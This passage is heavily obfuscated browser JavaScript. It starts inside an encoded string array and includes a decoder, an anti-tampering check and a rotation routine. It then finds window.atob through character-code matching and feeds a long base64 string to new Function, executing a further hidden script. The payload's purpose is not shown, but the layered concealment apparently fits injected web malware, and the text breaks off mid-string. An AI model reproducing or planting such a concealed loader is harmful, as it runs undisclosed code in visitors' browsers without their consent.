eqJrnv1v6tenKwwvtB2PkEwTYu1nND2ve','m2XAzvDfBKXdzhvnrtvQvtiXDKWXyZnrEwnZsJjADgeZ','D2vettjnq3DUzvHSs1nPy3byu2GZtevfCe8ZmdDKBuz5','ALqXtNzurMmXu3LJC0OXzfjAr05iutj0D1z6zeHvq2nZ','ELPSzg5cvgiXB25mq2rRtum5ALnRtNzvvMmXtunJC0OZ','sZbRB01izZboAK1ZsJnwD1jgtw5lu3rks0rcne0Yrtvm','mwmZzuDot2nRDe5wmuOXsNL3BLz6wNfwBgrqyvzWwfvx','CZfwELL3yKzKuW','DePlrei0ttjwBeXdzfzsBdvusNLRCLntz3DLrfeYt0n3','mMrlzwTzBKTtDePlrei0tKrcBuXdzhnvmwHZsNLRCLnt','wtbArNnUwwXsnLPvEgPkmtbVwxL4AuTtEgznsgD6tNPR','Exr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePx','wtfwEeP5D25Km1zRwKzcmgfUA25mq2rUzdnOA1zvmdbn','A1zwA3zArLzOsNL3BLyXrNrJrMrtvtjArLj5y3nkmJve','mgTVtuHNme5hwxnkmJLOv0HnBKTtDePlrei0twPrmuXd','z3LnAK1ZsJjKs2vRww5lvJa5u1nND2vesxLou3DUveuX','wfrTuLjwEwnZsJnKm04YuKPJvxGWsNL3BLz6zhrnmK14','u1nND2verMPpq3DUvKHAtfvdy3blmgTVtuHNEu1Tvxnk','mu9tD25omJHTyNLJCeSWA29nsgCWtLDvC0OXmw1tvLvU','Bvjxv2PcmKP5D25zBuKWy1HcvgeWog5mq2rcv1roA1mY','D2verMrpAtb0zeDOCgmXC25vBvjsuMXwEuOXmwjnsgD3','re5TtLn3BLDgqKnsq2nWwfnOA1CXww9nsgD5ttjvC0P6','otm3mJqZEe9xyKrs','u2nOBxe','sJnSAwfhuLjxBxHRvM1fBKXdzhzpr3r6vJfbELKXtMPr','EK5uwtbArNnUwvzwAwfvAePkmtfIwMWWovL6DdLAv3H6','wLnJC0OYCeHIwhb3yLD0CuP5D25wEMqXv1C5tgjty3nk','yMLgr1CXvw9nsgCWtNPnC0P6zejumdbUs1yWB2vtAZDM','uvu5tKP5A3jtu2D3zurkAvPtD25rq1uZvxLJCeSWA29n','yKzKuvv5y3nkmwrrvtjSnK1yvJfkExDUvJfgre4Xzfjo','A3PovfKWwKzZBLLwvMLHvwHksJeWowuZmhnyEKi0txPJ','BKTtC29tu2D3zurjnu5dD25kvwHLvLnJCeSWA29nsgCW','C0OZuJzlrwTUs1n0sKTeqJrnEKf5tenJCePgqJzkEwTY','zurjD055D25KwejfvxLJCeSWA29nsgD6tLDrC0P5wLvx','z3HArgDZsNPSB2fhy25lvJa5wKz0teTeqJrnv1jTtenK','uw5lvJa5wM5wDq','zfLuu0y2sNLRCG','EMT6tLrzmfPgC25zBfi2wLv4AKOXmdLHq3HMtuHNEK56','BKXdzevtr3HRvKzoDMnwzfbAu2nZsJjAyvn6AfHvBe5w','mKzzy3LJCeSWA29nsgD5tNPjC0OZvNDsrK1Us1n4ALCW','u3rks0rcne0YtMXmq2qWzwLOsKP5A3jtu2D3zurgBvLt','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbRB01i','s0rcne16zZbmq2rvzgT0uuP5A3jtu2D3zurrEvPtD25J','DePlrei0txPzEeXdzg9zwezpsNLRCLntz3DLre16tun3','m0zytMT4Cfz6vtbkExDUvJfkrfrRwM5KwfLUtenKwfvv','Bu1ZsJb0Egjguw5lu3HQvZbRB01iz3Lnr1vZsJjOuKTt','u2vhtKLrmNrevNPsvgndy3nkmwmWyuDsvveYovPwEMru','we5UwNHwmueWsNL3BLz6vLDzmvjQt0rwwfveuw5mq2ry','mxzHwgHcyq','rMTzu3DUv0zcq1jdy3blmgTVtuHNELL6A3nkEMrdv1v3','zeDwtKP5D25wELzftJfKugnuwLHvvxnUtenKDLDTuMPu','mhbpm0PSzeHwEq','nvrkEwTYu1nND2vettnzAxDUwfHoCvndy3blmgTVtuHN','zfbxuMjtEwD3zurgAfPPD25kvwHLvLnJCfHtEdbxmhnV','mMHOy1u0BKTtDePlrei0tKrSAeXdyZnrvtLosNLRCLnt','rK54uLvKte15y3nkm1jUvw1su1LSuLzkExDUvJfkA1Pf','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zg5pr3rVvJa5tgvgyZfAu2nZsJncrgeWEg1tsgHQvLzJ','mtK3mfHOquPyrq','EKvUtenKwe5ftNvHBMq0wKuXseP5D25svZfYuw1ovgiX','zfHvuZLRuZiXDLPwyZfJr1jly1nJC0OXzfjovNb1t0C4','DKP5A3jtu2D3zurrEK1PD25zEMr5txLJCeSWA29nsgD6','mxnUvuzcugnfsLHkmta5sJf4ne5xtJnlmxG0twPbCvHi','tuHNme1uz3nkm0vVuwTzBKTtDePlrei0twPzmuXdzfLL','tNjIvMrsv21os1Phrw5mq2rytM1Snvz6wKnArKjuytbn','ytb4wfvUvtfwELj0sNL3BLyXqJzlmwrrvw1oue1xvw5m','vNPKCe1RwNPosfLUtenKwfvxAgTvBe5Yu0zJm1rTtLzJ','tenKwe5uuNvHEKf2wKzAseP5D25KvZfYzuzKu1uYzdzz','EwTYu1nND2veutnAu3DUvtnJnuTPy3blmgTVtuHNEu5Q','ne0YuMTmq2r6yw05yKP5Bgrqv1OXyM1omgfxoxvlsgnZ','r2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfT','m2m0ytiXBu9hou5wmujesNL3BLz6zhHpweiYzuDst1z5','BxHZuti5vuP5D25Lru5YtLzKugfvvJjJu2nZsJfJmvrT','y3nkmezOwKDos1rUuMTuA2nUtenKCvPvsMPuBe52t1zJ','AKXdyZbyBtaXsNLRCLntz3DLrezRwKn3BLDxC3DKq2nW','Dw5KzwzPBMvK','vvvJBKXdzgLKru5rwvrOCMnPy3nkmMH0yNPgwfvTrxzw','CLntz3DLreL4wKn3BLvdttjHEwnWsZbRB01iz3LoveLZ','rLj0yNPSwfqWog5mq2ryvdb4vvPxsxPArLPisNL3BMjy','EwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTt','nJC3mdy2AxrLDKH1','ExDUvJfkuwvwzfnrBu5nwvnJC0OZAfHnmK5uwJjOA1rx','BgrlrvvWtZmWCe8ZvMjvEwD3zurjm05tD25tq2TQwfnJ','zerosgrSyZfLr1jry1nJC0OYAerHmNbUtvDsALnUrw5m','mg5mq2rytKvWALvuAhznvMrsvM1stfLSsMPuAKi2wtfJ','BK4WzfzwAwnWsZbRB01iz3LoAKfZsJjnm2nQtw5lu3rk','vxH0u1nJCeSWA29nsgD6wxPfC0P6zejumdbUs1n0sKTe','EwnZsJfKuwnhtK5vmNrnvNPsCe1Py3nkmwmZuw1svu9h','BgXnsNLRCLntz3DLre5OwLn3BMmYChzxEwnWsZbRB01i','tvDrmeXdze1uvLzssNLRCLntz3DLre0WtLn3BMryqKvv','sJfKuvPhuKXrmNrYvNPsmfKXvNHkExDUvJfcufnSzfnu','t0C5Afz6uLrkExDUzezRELKWoxrHmgrUuNLJC0OWwtrH','yuDSELD5zdzLvuzpzeHnBLHtA3nHEJfXv3LKmfPytJbk','m0PqvNPKueP5D25wELv6wtb4ELDTtKPAmgnUtenKwfqZ','zZbprgTZsJbAwu1hC25lvJbVzhL4qKTuDdLmsfjIu3LN','vxDmq2rKwMTSvKP5A3jtu2D3zurrme55D25HvxH0u1nJ','ALnPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rdBdDJBvyW','s0rcne1QqMPmq2n5zwXwueP5A3jtu2D3zurkAu1tD25x','rvv5y3blmgTVtuHNEK1QtxnkmtfTu1zvBKTtDePlrei0','rxHVvJjKAvj5y3nkmLz5veD0CMjxohzkExDUvJfgr1KX','rJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDLrfeVyLnV','uxnkEMrcvdaWBKTtDePlrei0twPrEuXdzefkvgrusNLR','tKHzvMr4vJfkBeP5D25IrgHYtLD4ELDTtLDJu2nZsJjK','t0C5vLz6vLHkExDUvJfcrvfTrKHLr1jlvNLJC0OZqJfH','s1n0sKTeqJrore0XtenKDLLwAhPkEwTYu1nND2vettrz','EeP5D25wmdLuyuzJm2nurLHvBuvUtenKwfvStJvKr2rW','mJrVs1H0mLLyswDzvfK5wvrfC2rQmxPxmKuYs0rcne0Y','zhzkBtHUs1n0sKTeqJrnALeYtenJCePgqJzkEwTYu1nN','CfHumgnUtenKCwrQzgTumdf0wvnJC0OXyZjum1jytMPK','m1PPD25kBfjAvMLJCeSWA29nsgD6wLrNC0OXtJnpu29U','ww5lu3rks0rcne5evtnmq2nSu0y1vKP5A3jtu2D3zurj','mwTxmhnVtuHNEfLQqxnkmMHss1nrBKTwmhnKrNrms0rc','tKP5A3jtu2D3zurkBvPtD25jvefQu2LJCeSWA29nsgD6','mtmZodCWD0XsBuzd','D1z5y3nkm0zeytjOwfr6AdbKA2nUtenKwe5fAhjwmue0','vZL1s0HfC2n5BdDJBvyWzfHkDuLirw9JEwS3zLn4ALCW','sJfKu1PvwLHumMX1zeDfBKXdzfHor1POvJa5Bfzwzfnv','mtbUs1n0sKTeqJrnELL6tenJAe1dtKTkEwTYu1nND2ve','q2n5zwXwueP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nT','zfbpq2nZsJfKu2nhuK1rmNqWvNPKAu1ty3nkm05myvHs','vNrAvZuWy3LRCgnTvJbKweP1suHgyMrSmdDMv1OXyM1o','z3DLre13tML3BK4WsLPuq2nWsZbRB01iz3PnrfvZsJfw','DfPzvwn6wKu1EeP5D25Imu5YutfJm1nTtKPnELfUtenK','tuHNEu9esxnkmvzhwgXnBKTwmdLABLz1wtnsCgiYng9K','u2nZsJnSs2nhtLztmLjRvfDfBKXdzfHvBLjRvLCXDLjw','u2D3zurnm1LtD25lvKiWzhLJCeSWA29nsgD6t1rfC0OY','s0rcne16qMHmq2rvzgT0uuP5Bgrqv1OXyM1omgfxoxvl','tenKvwrRDffkEwTYu1nND2vetMTnu3DUtw5WvLr5y3bl','y3nkm2XuyxPowe5iwxjwmuz0sNL3BMvStNjvBgrswLuX','A2HSqNO','mJLnwKzJBKXdzhnprZLxvJfcve5SzffsEwnZsJjsDgeZ','u3DUvtnJnuTPy3blEwrVsJeWCe8WrxjlEwXWwMLOmvCX','rei0txPvmKXdzfvKA3rrsNLSzeXdzg5kEwS3ywOXA1CW','wejOy25oBfnxntblrwDVtuHNEvLTuxnkEKO2vLu4BKTt','CfviuJnkEwTYu1nND2vesMTnAxDUyuyXnvHPy3blmgTV','sMXAAxDUuZngC1zdy3blmgTVtuHNEu5Qz3nkmMrlzwTz','ytfWDMnTEgPsmwnUtenKALPftMfIme5YuvnJC0OXzfno','zhPAu2rKs0nSyLzPz3DLrezPtxL3BK4WrLbuu2nWwfnN','BKXdzezIv3rqwtfWA1PfDgHkExDUvNPKsgmWrNPvmw9U','u2nZsJjkAvrhmxnrmJLZsNL3BLz6wKDzmhHkzeDou01e','CeTtEgPxmgTVtuHNEfPesxnkmMXnyLvRBKTwmdLtu2D3','vLrODMjitNHkExDUwJiXCMjRuLrImuzytMXnBKXdzhvv','y25mq2ryvvzAA1mXtNjvrMmWzgXzBKXdzhfLr2HQvuvo','CLntz3DLrff6tvn3BLmZrNnwq2nWsZbRB01iz3PzBu1Z','tenKDePQy2HkEwTYu1nND2veutvzExDUv0HRCuL5y3bl','EwTYu1nND2vesxLnAxDUwMT3mvjty3blmgTVtuHNEvLu','tLvIv3rwvNPKseP5D25wmuuXy1C1vgiXqNjsEwnZsJfK','EdnqwfjIwvrbB01izZbnreLZsJeXEMfRz25lvJbVzdf0','EK9eqxnkmtrWvMLzBKTtDePlrei0twPOBuXdzgvwA2qY','tenKDwnvtxzHrgHYzhLJC0OXyZjsBu5iwtjSrvyXrtbk','y3LJCeSWA29nsgD6tKDzC0P5wLvxvLLUs1n0sKTeqJrn','mhbxt0nJCeSWA29nsgCWtLrzC0OYwK1ovvvUs1n0sKTe','mgfxoxvjr2TVy1nSn2rTrNLjrLK5u1n4ELbyDdLpm05I','qJrnAMC1tenKDePQy2HkEwTYu1nND2vesxPAAxDUzfHc','mK5qutj0D2iWy25mq2rhwxK5ALvQqKDArtfisNL3BLz6','C1yXsNrkExDUvJfjELKXwxPsrgrytLDRBKXdzg5rmNrg','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','m1jKufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOX','D2vetM1Aq3DUwfHoCvndy3blmgTVtuHNEu56z3nkmMH5','C0OXAdvlAu1Us1n0sKTeqJrnEMHStenJALnSwtrkEwTY','y3nkm2Huyti1wfvvtK9LBuvUtenKwfvxwNPwmuj3wta0','q2q1zvvWs0P5A3jkmJvUsNL4ALCWA29nsgD6tMPvC0OY','zeTuDdLmrZvSzhLcCeTgohDLre0Zt1rnmu5QuMTlvNnU','mwjABda3yvDzB1P6mdLqwfz1wKDwBwfxnwXAq2W3yvDz','vxH0u1nJCeSWA29nsgD6wM1vC0P6zhzkBtHUs1n0sKTe','mgTVtuHNEfPetxnkmvzhwgXnBKTtDePlrei0tKrrEeXd','ugnSCgTwBgnUtenKwfvRCgTwBe5YvJfJmvnTtLvJu2nZ','uw5lu3rks0rcne1Tstvmq2rVvvnRA0P5A3jtu2D3zurn','zurgAfLPD25AA3CXuLnJCfHtAejmsgHIvxLND2veutvp','BKzUvJa5nuP5D25wELy0wtbOwLmWnvHvrtHUtenKwfqW','zfHvBKjQvuuXBu5SyZjKu2nZsJbrngeZtM1IvZLjvJfc','sJfJmLrTuKLwmLv6vNPKAeP5D25zweP0zgXKufqWmg5m','mLjjvti5u1z6vMfArxrOsNL3BMeYmxjwBgrtyuDosfKY','rdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOXC1D5','z3DLrePOt0n3BG','A29nsgD5wvrbC0OWz3bjmtbUs1n0sKTeqJrnmK5PtenJ','q1jPy3blmgTVtuHNEK1etxnkEwTRvuHVBKTtDePlrei0','sNL3BLyXqMfArwXuyNPKwe5vCgTtvMnUtenKwe5gyZbw','CeSWA29nsgD5txPfC0OXnhbwAvLUs1n0sKTeqJrorgrO','B2fhy25lu3rks0rcne1Tttjmq2rVwfHSzuP5A3jtu2D3','otDXq1DRyNG','CfD5zhDJBtKWyJnsnwnhvw5yvNnUvvvSrvnxvKrkmta5','wtfgAfmXBfHum1vUtenKwe4YAgPtsev3twXKufz5y3nk','mw1KvZvQzeDSDMjPAhHmse1ZzenSn2nTvJbKweP1suHf','vLvty3blmgTVtuHNEe9ey3nkEwTRvuHVBKTtDePlrei0','yvKWAfHkExDUzvzoCLzhCgfHr1jouNLJC0OXyZbumgXg','ze1tveO0sNLRCLntz3DLre13tKn3BMfgrxbkq2nWsZbR','sgnUs1n0sKTeqJrnv1KXtenKtvnusJrkEwTYu1nND2ve','q3GXteHzC2r5Edrlvhq5teDoyLntz3DLrfe1wLn3BK4W','m0L6sNLRCLntz3DLrezRwLn3BK4Yog1IEwnWsZbRB01i','t1KWCg9nq2nZsJfJmLrTtLfsmdK1vJfcreP5D25rm1iY','u1KZsvnJCfHuDdjzweLNuxOXq0XfutLKvNrvs0rcne5e','vMrqzvnJC0OYtLPprMHyvvCXwKP5D25Lse5xwtfsvgeZ','mKWYtLzsEwnZsJfKugrhuKLAvgG1yLzJBKXdzenJvvPR','v0notMrdy3blmgTVtuHNme5xtxnkmtfTu1zvBKTtDePl','BwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2vettnpve0X','yM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1I','Bu5wyLC5s1z6uLbkExDUvNPzDLPfDfrImxbytKvZD0P5','m0LgsMXAmfy0y0nOmgfhBhPxEwrrvuu5D1fSy25yu3qW','DLyXrJfxvvPOsNL3BLLuAhjHvMrrwLDWwe4YA25mq2ry','CgiYng9lwhqYwvHjz1zemvrmruK5ztmWn1fSDfvlrei0','ndu3yvr3ze5I','D25wEMrRwtbOmfLyzfHvrxnUtenKBfeYDe9wmuyWwtfg','nw5kmtbVs1nRl0XtmtbHr2X6v3LKu1PgrKDwweLUwfzZ','teTeqJrnv1zPtenJmfHTmdfkEwXKs0HAyLn5z3DLrff4','vtfJBKXdzfHovtvQvM5ov1KWzdnuEwnZsJfKuu5uwNzr','tLn3BLfdvtnvEwnWsZbRB01iz3LomLfZsJb0Egjguw5l','u2nZsJfKu1fTuLfvmJK0vNPKu1PgsLHkExDUvJfkmfPg','s0rcne1uyZnmq2mZuvu5tKP5Bgrlr2TZwM5wDvKZuNbI','tNzusgrOsNL3BMnvtNjnrMmXywXOwfvQqw5mq2q2vtj0','y25oBfnxntblrwDVtuHNEK1htxnkm2W1u2TVBKTtA3jm','D2vetMPou3DUyLnzm0Lty3blmgTVtuHNEu16txnkm1i2','s0rcne1uzZjmq2rVvvnRA0P5A3jtu2D3zurnEe1PD25H','vJa5u1nND2veutfoq3DUyZjWDLD5y3blmgTVtuHNEfPQ','nfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXgC3DLrgnZ','D25rAKPtwKzkwG','wMTSvKP5A3jtu2D3zurrmfPdD25kvwHLvLnJCeSWA29n','ExDUvNPAA1PgvtrImhHytKrsveP5D25Kru5YzgXJmLzf','D25Jru52wvzKuLPxovHvr0vUtenKwfvxrK1wmuuWwM5w','AwnWsZbRB01iz3HzvfvZsJb4sK1Uz25lu3rks0rcne1x','we4Xy25mq2rWyLD0B1yXqJbzmgrzzfnJC0OXzffwBu5w','rei0tKrjnuXdzgvwA2qYsNLRCLntz3DLrfe0twL3BMnt','tun3BLHytNftq2nWsZbRB01iz3PzvgDZsJjKs2vRww5l','vunJC0OYvtrImgr6yZa1A1vvy25mq2r5wJfWA1nftNzo','tw5lu3rks0rcne0YsxPmq2r4s0vkr0P5A3jtu2D3zurn','ufvRB01iz3PzvefZsJeXBvnwvw5lu3rks0rcne0YwM1m','rezPtLn3BLfdvtnvEwnWsZbRB01izZbnr0LZsJjOzgvw','weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDl','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHq','y3blmgTVtuHNEa','tKXrmJG1vNPABeP5D25wmujntvC1rgiWoxnsEwnZsJfK','muPkEwTYu1nND2vestboExDUy1nOq1jPy3blmgTVtuHN','yJnJnMrwDfvlrei0tvrKBuXdy2PtBfK0sNLSzeTiuJvJ','wvnJC0OYvNrHmgXyvw1OALnSAeHkExDUyKvOwgvgzfnn','q3DUzvHSs1nPy3blmgTVtuHNEu1hrxnkmvzhwgXnBKTt','s1rZpq','vvroA1rxmxjKmwmXvM1ovvz5y3nkmwrsuJnWwe4ZrNzw','zuzKufPhtKXwEwnZsJfKufLvDdnAvtL4sNL3BLyXsKHw','tevzowjTvJnjrvjIs0zvB01iz3HomLvZsJjOEweYuw5l','D1PftNzwmwrquNLJC0OWwKrImxbytMT4mfz6wtbkExDU','tw5lu3rks0rcne1Qrtbmq2rAyxPcmeP5A3jtu2D3zurs','vJbVzgL4m0TuDdLmsezIwvrfB01iz3PnrgTZsJfsmLmX','mtCWm0DPsu5hsW','CLntz3DLreK0tML3BLuZtLvxAwnWsZbRB01iz3LAv0vZ','rfPOtenKCfrhmuPkEwTYu1nND2veuxDpu3DUtKy1De5t','sJb0Egjguw5lu3rks0rcne1uz3Pmq2r0sMPJAeP5A3jt','yZbxBvjmy1nJC0OXyZfrBvjruti5vvz6wKHsq2nZsJnz','z3HpvgDZsJeXBvnwvw5lu3rks0rcne1QAZfmq2rzvfng','wgXnBKTtEgPxmgTVtuHNEu4YtxnkEMrivLzzBKTwmdLt','qJrorfzRtenJCfviuJnkEwTYu1nND2verMPoExDUv0HR','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5ufHn','EwTYu1nND2vetMXnu3DUyuzfCePdy3blmgTVtuHNEK1u','y0DoufeYotfwELjusNL3BLyXqLnArtfuyNPOwe4YAgTt','BMruAhjwr0u0yJj0wfvhrw5mq2rTtvzkALnhmxjuvMmX','mK0Zy2PnBKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1Lt','ytbWwe5TBhHkExDUy20XCMvhrtrImhbyvvCWBKXdzfHv','mtq0n2foqKTdAa','uLbxBMW0sNL3BMrfBfDzmvO0vM1ssLz5y3nkmfj0ytjS','zeThuMjwAwD3zurkAK9dD25omePAvenJCfHtAdjmr1jI','y21wmgrysNvjsevVy3LRn2ztEgPxmgTVtuHNEvPxtxnk','BeXdzgvlvLLTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','ovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1LuttLzveu3','wfiWwKv0EeP5D25wmuPdwKu1BwnuBg1wEwnZsJnAvgiY','DgvZDa','BLHSwKHKAwnWsZbRB01iz3HpreLZsJnfB1fRww5lu3rk','Bg9Hr2nUs1yWB1PgDfDlrei0txPzneXdyZnsmvzxsNLS','zfzwAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnKq3GXteHz','yLC5nLLUrw5mq2rVvtjZm1Lwze9zmhrysNL3BMjhrLDA','n2ztz3blu2S3zLn3AeThmdLArNrks0rcne16uMHmq2rU','nuXdzfvKA3rrsNLRCLv5z3DLrff4tKn3BLzvwMvvEwnW','rMmXtunJC0OWsNPJr1jmyLC5t1yXqtrkExDUvJfcB1KW','rNaXvunJC0OZvNLHr05iutj0sgiYrw5mq2rQt0C5DLyX','ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0mfHtEhvx','mMryvvCWBKXdzfHvA0PRvKvoCMnwyZfABwDUtenKALLQ','DLrwyZjrEwnZsJfKuwfhuK1pr3q2vNPznvrPy3nkmMX0','s1n0sKTeqJrorff6tenJm1iXvLDkEwTYu1nND2vesMHn','tKTtBMX6vJa5weP5D25zme5YvLHgrgiXqLHowgTUtenK','sKTeqJrnBve0tenKDLLwAhPkEwTYu1nND2vesMXoq3DU','AgnPqMHovdfOtvr0EvPyuJfJBtrNwKz0Ae5tz3DLrfeZ','z3DLre14wxL3BK9xAg9AEwnWsZbRB01iz3Hzv1fZsJj4','A3fkEwTYu1nND2vetMHzExDUs1zcmgr5y3blmgTVtuHN','ngHwshj2BW','nty2z3ndtMnr','vfvvmgndy3blmgTVtuHNEfLxtxnkmwHruwTrBKTtDePl','uw9nsgD4wvrfC0P6uMvIvfvUs1yWCfaYzhnImKPOyKrW','s0rcne1TwxLmq2rLs1zzBuP5A3jtu2D3zurnEu1dD25z','EwnZsJjSvgeYwMPwmhbQvLvJBKXdzfHumdvRveCXCLDw','BKXdzfHvBLjRu25OtfDxEeHkExDUvNPJme9xuK1Ir1jv','s0HJC1ftBdDKBuz5suzNovzQDhLAwfiXy200z1PgDfLl','AdnmsgDZzvnSn2rTrNLjrKe5u3P0EvPyuJfJBtrNwKz0','u3HdtevnCe8ZmhnJvNrOtvnND2vetMXou3DUtJbKvLzP','AensAwnWsZbRB01iz3Hpr01ZsNLos1zQz25lu3rks0rc','C25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJBtrNyxP0','zfnzu2nZsJnbngiZzfHvru5vvJa5muP5D25KAK5HwKvN','mxrOtMLND2verMXoExDUs1nsuwvPy3byu2HVteHzC01i'];function _0x2983588d(a,b){a=a-0x8c;var c=_0x2983588c[a];if(_0x2983588d['amThWY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2983588d['MGmyzL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2983588d['CFTlbE']={},_0x2983588d['amThWY']=!![];}var e=_0x2983588c[0x0],f=a+e,g=_0x2983588d['CFTlbE'][f];if(g===undefined){var h=function(i){this['JhRaAb']=i,this['PSlAjB']=[0x1,0x0,0x0],this['KHtnpf']=function(){return'newState';},this['EJtWSD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rJmgax']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['oPpywO']=function(){var i=new RegExp(this['EJtWSD']+this['rJmgax']),j=i['test'](this['KHtnpf']['toString']())?--this['PSlAjB'][0x1]:--this['PSlAjB'][0x0];return this['DgaeEb'](j);},h['prototype']['DgaeEb']=function(i){if(!Boolean(~i))return i;return this['KgmKWg'](this['JhRaAb']);},h['prototype']['KgmKWg']=function(j){for(var k=0x0,l=this['PSlAjB']['length'];k<l;k++){this['PSlAjB']['push'](Math['round'](Math['random']())),l=this['PSlAjB']['length'];}return j(this['PSlAjB'][0x0]);},new h(_0x2983588d)['oPpywO'](),c=_0x2983588d['MGmyzL'](c),_0x2983588d['CFTlbE'][f]=c;}else c=g;return c;}var _0x2983588v=_0x2983588d;(function(a,b){var q=_0x2983588d;while(!![]){try{var c=-parseInt(q(0x143))*-parseInt(q(0x9b))+parseInt(q(0x12a))*parseInt(q(0x144))+parseInt(q(0x1d3))*-parseInt(q(0x1b3))+-parseInt(q(0x199))+-parseInt(q(0x1bd))*parseInt(q(0xde))+parseInt(q(0x11c))*-parseInt(q(0xf3))+parseInt(q(0x164));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2983588c,0x8cfe7));var _0x2983588e=window;function _0x2983588f(c,d){var r=_0x2983588d,e={};e['bOLuv']=function(i,j){return i===j;},e['HYwbf']='function',e[r(0x19a)]=function(i,j){return i===j;},e['khlBz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x2983588d,n=typeof window!==s(0x1ce)?window:f['bOLuv'](typeof process,'object')&&f['bOLuv'](typeof require,f['HYwbf'])&&f[s(0x19a)](typeof global,s(0x154))?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x1bb));return!p[t(0x131)](l);};return o();});l();for(var m=0x2;f[u(0xab)](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2983588f(_0x2983588e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM3OTM1NjRjPVsnVzQ4MWJ3M'+_0x2983588v(0x176)+'NOTVdTV1B5JywnV09wZEszaTNnRycsJ0J'+'mQmRMU29sRWEnLCdnQ2tzRUNvSlc0Uycs'+_0x2983588v(0x19b)+'ycsJ1dSbGRIM2FLbGEnLCdXUlMxVzVDR1'+'dSbScsJ2xtazlXN05jR05hJywnQ1NrWm1'+_0x2983588v(0x193)+'L2RNRycsJ3lXZGROcmxkS1cnLCdtbW9ad'+'2FSZEpxJywnV1JCY1E4azdXNnVIJywnaT'+'hvWFdQR01XUksnLCdXNEtMdWIweCcsJ1d'+_0x2983588v(0x1b1)+_0x2983588v(0x109)+'0VHJywnV1JmZ2dJUmRQcScsJ3V3UmRNU2'+'9tVzR1JywnZzhrTWhicGNSYScsJ0RTa0d'+'pZGxkTHEnLCdweHRjUzhrSlc1RmNNQ2tR'+_0x2983588v(0x1d6)+'CdveGRjVUNrSlc1ZGNNU2tZRk5lc1c2cG'+'RQYScsJ1c2VmNNR0dLV084JywnVzRHbkJ'+'iZWQnLCd0bWt5VzRQeFdPYScsJ1dSN2NJ'+'OGtwVzdXVycsJ1c2SzlXN2hkR1NrQScsJ'+_0x2983588v(0x1ca)+'csJ3R2VmRPbW9sdFcnLCdXT3BkSzhrclc'+'2WmNIVycsJ21ta1FpSlpjSEcnLCdXUEpk'+'TFNrTVc0blEnLCdhTVpjR1NvWFc1UycsJ'+'204a1NXUnhjU1hxJywnV1JXRUZHJywnVz'+'RkZFNyS1RXNlcnLCdXNVJjU3RKY1V2Uyc'+'sJ1dSRG5XUk5jUzF5JywnV1FWY0lMRFJX'+'N1cnLCdXNTdjVVptbFdSRycsJ3hZQmRJW'+'S9kS1cnLCdnQ2sxV1BtQ1dPaScsJ2I4a1'+'ZGOG9rVzdT'+(_0x2983588v(0x151)+_0x2983588v(0x138)+'5tazNXNUNjJywnelo1bVdSN2NRYScsJ21'+'Da05XT3hjTHQwJywnVzdLQ1c3QmRLeFcn'+'LCdBbWtLYVNvaFdSbScsJ3FDazJXUjBId'+'UcnLCdXUGxkSG1rTlc0WmNSVycsJ3dTby'+'tXNWY0VzZtJywnV1FkZEhDa3dXNlpjTHE'+'nLCdXUEdRV09hYnpXJywnV09SZE44a0FX'+'NWxjUVcnLCdsS3BjSG1vRVc0aScsJ1c0W'+'mNQSFpjUXhxJywnVzc3Y1VkUy9XUGEnLC'+'dXUmhkTUNrblc3dGNTYScsJ3NYSmNWU2t'+'Sb0cnLCdXUC9jSmdiSVc2OCcsJ1dPdmxl'+_0x2983588v(0x135)+'ExHNFknLCdXN1dZcnI4OCcsJ2NKMS9qQ2'+'8vJywnb1NrU3NDb0dXNDgnLCdXUnBjSjh'+'rRVc3Q0UnLCdXNXBkUW1rV1c2dmYnLCdC'+'MUpkUFNvYXlHJywnV1ByNm1Tb0JvYScsJ'+'3RhcGNOOGtIYXEnLCdXNnFyb2VaZFFHJy'+'wneGJ6dVdRN2NLVycsJ1c3QzRmM3RkR0c'+'nL